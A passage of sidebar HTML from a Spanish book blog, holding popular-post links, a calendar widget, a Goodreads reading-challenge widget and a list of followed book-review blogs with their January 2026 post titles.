<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html'>Seamos Seguidores</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html'>Seamos Seguidores (II)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOlpYV6EvNwMVDuNNHnFGhlM9nyMwzmrMkRGiUeOMFTHAtdvkiBTmu_ZsO83hJDhp12nzkrMcoYfPtICdW38pyd0e6QHBe9iFPN8Q1oUZrIXwpbg4b5-WhYLNEvkIAtGM2CD-9Idx4hEy5/s72-c/retoscrapalot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html'>RETO SCRAPALOT #01 | Tag y Tarjeta</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaLvTBkModqDya_Z3ewlVxwW7t0a7sGqa7LYMaP4y17A8hfLks1UNJaHX8lZ4tvg7LG6MpDgTie3W-P5qDLvd8xRK9Sv7rrgO4BIX4Vj1O6eyjZ1P2_48kxzwC7Z0JneEGkLf4MoD1agzo/s72-c/elhadamancillada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html'>El hada  mancillada - Joel Sanz Ablanedo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY/s72-c/giveawaynew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html'>Sorteo de Marcapáginas 2016 {Cerrado}</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5fhUwjXjX4eSVlYnq5qjBX1YhustMhvkN-tvMB6HH1_DA73V0IJIBZxlFfeLzTNzAUTAvL0QcxmGuYAZkvoN8dWhCA5qKQHgQPEIuvpbdZow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2026/01/resena-las-invocaciones-de-krystal.html' target='_blank'>
Reseña: Las Invocaciones de Krystal Sutherland
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZFhi3QwVjtHfNT8Jgt6YOuVo8vG2whsNOF-IkZAvILRFvOycpS3fZAYSYPoZqTtw1kGpqLdXbq0M6YKWB5hPIRagVd9rUqunQaXV6mjGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroaldia.blogspot.com/2026/01/pol-guasch-reliquia.html' target='_blank'>
Pol Guasch: Reliquia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si9otxkd43clPhmkFo-bhwG66xONABq_rxjiAFS16xJPRXOgnXP9u2JS4mSr-0wckOx2GCvqFrS6jvRkHxN2yL-ik_xecGQOPGsjSYxNcoNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/majareta-juan-manuel-gil.html' target='_blank'>
Majareta (Juan Manuel Gil)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5ADkLtnLCvIey2O00MzJqxSm_EfvYG-VgKMAsN212f0or4Ac_5M5V1HH1YBYrIZv8UzSDGOnoENgI05mzmsz57z0e-MU_5D3T=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/la-fila-de-sheila-blazquez.html' target='_blank'>
&#171;La fila&#187; de Sheila Blázquez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utp0wYHiuAAPo_m-SU2QGkeYmvi4xUoPfv2JS_BF0Fa57uPjeL4XSxFcWNWGmLul5xmOLb0OhZkb3lT2fXaoR6nUq2KXbgkli6niuTWmlS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/problema-del-lector-27-cruda-literaria.html' target='_blank'>
Problema del Lector #27. Cruda Literaria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJN9d7EYSnFTrCyXrVgw41DPcdK2pvMObrktom2kMjKwU2MUSeGy-_QtdOUcTJ_R7DcX0VIef_gnua_-Qy5NXXLma95qvzr3Qfi9p-U_f5YYjt5ZMxVweJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/cerdena.html' target='_blank'>
CERDEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vC8lPhRn0SO6pYZ4CpEW4Yrhy6QYQauzfdVwyi-bTC6HMlben3Z8efco5JJNr_6vIcH_dOzvToxO8opKdPmJ380xBLun7NDjWyZfES2gg2mDivaUBfyPc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/resena-una-historia-de-violencia-sobre.html' target='_blank'>
[Reseña] Una historia de violencia. Sobre &#8216;Cumbres Borrascosas&#8217; de Emily 
Brontë
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1QQKuE8FxU8KjWcMlZ0OzkIB4lkwlJDlWh4ag8sVJKP86Ehes1w0Vywv1MPeYEprNpysyKpF_eHFsFL3PvtLl8QhOGvnaijJ8OR0wZ-hpZvxb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-tres-horas-madrid-de-ivan.html' target='_blank'>
Reseña: Tres horas a Madrid de Iván Manrique
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5d0P9G5nwX7ZiU7_2aDWujyle9keHmr2WgIATBVECVOri1cv64_9U8Xf2vqsQYwJ2Wis4VDRcaY9KGRFYCdIs8RXTyYnCEXrrXKwR2SV-fU65qg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/tres-adioses-isabel-coixet-pelicula.html' target='_blank'>
Tres adioses, Isabel Coixet (Película)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRG_zkfN072Aqo6TV70TT3eFI5oX_gTx7z5NKV6LdfCtAJ524s8Bdqykh1SntPiY-BJ521C86gHSV_FdqqZxXq_kGB_7BfkccDa-URscjkscCt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/resena-heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Reseña Heredera de fuego- Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnzqvvz3ExCONyW43myEOf3kd4-1qBl-5Fc46JY9RnwbF6c1RNfTVooKHR5Xrac2N1fxFv6IvcGmXZm8dJc-0X4_J53IwxbbDSexd86fWpHJg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodenaya.blogspot.com/2026/01/tomodachi-game-los-juegos-de-la-amistad.html' target='_blank'>
Tomodachi Game: Los juegos de la amistad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk8DHugRhKj5QtZqX6EfAwGuZTHhsfStfm5EQmQ3CAyOoSVaQKKth0CvLT6vcston-pmoVxDtopRzHVjWJjT0iuRapOzQiz0re8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2026/01/dani-garcia-la-cocina-de-nuestras.html' target='_blank'>
DANI GARCÍA: &#10077;La cocina de nuestras madres y abuelas está a años luz de la 
que hacemos hoy&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s23c23Lne-yy6nih4U_OAhTVJqVIqNkYjiBTNgqKsbQlpYG_gnqjELztC4QtqSavYNCHTmllbxNijohO7QxB_kwjf-OPf2bzEsT6265UgGdpIsR3zbR-eES8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-el-jardin-de-espinas.html' target='_blank'>
Reseña: El Jardín de Espinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saT_DMXZnL3tZ_oWLzN7ON5kjKFQglzsiDUSxtb0lxLyznrSRbBpzibBX9yD68CVY4aDhsczem_19A6mpHPrkfRiMBVUiN-QP4HUdU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/martes-de-series-sangre-de-mi-sangre.html' target='_blank'>
Martes de series: sangre de mi sangre, Stranger Things, The Witcher...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNhY7IMChDNCUYl3myiFNaHzN2F0Ijawp61hOYfI7Q4uo7ULzzjbF8UmdR2IKstmvq09xnddILGBPXUCVV1i5PTilQBg9mRM4kSozewQj1fFtW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://locasdelromance.blogspot.com/2026/01/resena2026-02-la-libreria-de-los-libros.html' target='_blank'>
Reseña/2026-02 La Librería de los Libros Prohibidos -Marc Levy
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKA012Q2Q8sxNiUSEbNVU5hulDQg3P75b_iPY2mWxifyRZi9LlA5Zohbjw1niLznYrBFHjRmWw1UqlydiD6NlRCwrGnwCSMsSPVnE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2026/01/brujeria-para-chicas-descarriadas-grady.html' target='_blank'>
BRUJERÍA PARA CHICAS DESCARRIADAS | Grady Hendrix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYKyME47w1BZWQKk4h2DvnHVwAPz13EZrck_85pUFRQO-8TvNfrq0K8BrGG1ZsGlKzrwHMVKrXX35QzZAgMFjmN9Jr2-IIQvfQXV1Ic7AbUtAtvxTh-7o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laslecturasdefransy.blogspot.com/2026/01/recopilando-71.html' target='_blank'>
Recopilando... #71
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwUCPQxMFVWMmMB0h3J0Zyo2pJ9FK1uq-egPKLDkkFbTaBXdxTq4mPtxgYxdJUNhtLPbB9y5RTb0XsZOS9i-4T28fNngZ1P2mX0T1QVfdgTkoHMYZRgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://addicionaloslibros.blogspot.com/2026/01/novedades-editoriales-de-febrero.html' target='_blank'>
Novedades Editoriales de Febrero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7VbM9uOPivX8o2SpIRTvohDDvJ-BDYA3e1hYpRMU9nf5uDD1GYPh16kF2L1vEAvRX22y9qOxtRGKr2BChnCpWXFyMdWxkzPQKM-P0gFjPmjpa8JRY2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/fulgor-tracy-wolff-sin-spoilers.html' target='_blank'>
Fulgor - Tracy Wolff (Sin spoilers)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6dX7Y9dGkbEMCRMIH-tG4RFjyALd6CucuwLPoEkk-SXLh4binocOVq7VlGPcxwWx0dR3VzjQoEbYOIBHfKD_9vImaP9jDIk1EJxjdEEmSjbzUugqlxO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2026/01/recuento-lecturas-2026.html' target='_blank'>
Recuento lecturas 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7EuQUMn4ZGwKG6sb7TiHwspHktNxCN4umbp7s_kckOrJcCTJBRMOcYYXSR3Qorci7lJFyy6ta8TrJyI7jf6jA10G0NxEPhoOOkuwlMBnph1ySfscKGMs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/resena-novela-la-mujer-de-arriba-de.html' target='_blank'>
RESEÑA NOVELA LA MUJER DE ARRIBA, DE FREIDA MCFADDEN (EDITORIAL SUMA DE 
LETRAS).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swRm3-NUVAcMuJUE0Mb4eqdIhbdIF0lpxQuYJ-KhiRDKAOioJE9yPJXyYLtGHNgVdQRLHGVIlYDBOsaeVNzFs4cNliSHO2eRFAmyCLZqYH_UxXSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maestrasegoviana.blogspot.com/' target='_blank'>
Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maestrasegoviana.blogspot.com/2026/01/resena-como-sobrevivir-la-historia-de-espana.html' target='_blank'>
Reseña: Cómo sobrevivir a... La Historia de España. edebé.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk3PQNsNEiN-8wrGCjeVkQh3MgxNG0mF0ZuLyyHdmxAiPMPIVYZ6zyAX1LGEejedZjZJtlzA4xxjc594WzHUBI6SehtSHFzzrEJuqMLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2026/01/profesiones-imposibles-futuros-verdes-alejandro-pino-tortonda.html' target='_blank'>
'Profesiones imposibles para pintar futuros verdes' de Alejandro del Pino 
Tortonda.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJbT4LnWvbBGHpGl307ZBdnwXTEkICVHWytNCuer9vz8C77CtxisZ7jlvBvPWs72YN9GKvZMFtE-vxHGeluWH5OXoXVmDsxwsBAjjdmfMVJVPCfzfMNAc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2026/01/trilogia-las-cronicas-de-ranvenswood.html' target='_blank'>
TRILOGÍA LAS CRÓNICAS DE RANVENSWOOD, Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAk-oE7McBoEHWwnllshfFvBLP9AcsbsUrbSU0Kx8W3HIfOgGbGp4MynYkmtwWf_B0U5AiuP8uY5K95LEZw_dV7axzwn6TYlVMGraZMMPV0CHe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2026/01/resena-la-saga-de-los-longevos-eva.html' target='_blank'>
Reseña | La saga de los longevos - Eva García Sáenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP6ru9PGFuHK0e_jKW-_Z8PlVr3lzSGsnaqXbn3QSZ7g1Duo_Wgy2lUYJRsv-iQ2lFEoAwHYEd1VBjD1J3KfHviqnEl0hMq7Hu29X_E4ulWwI8Rg=s16-w16-h16' height='16' width='16'/>
</div>
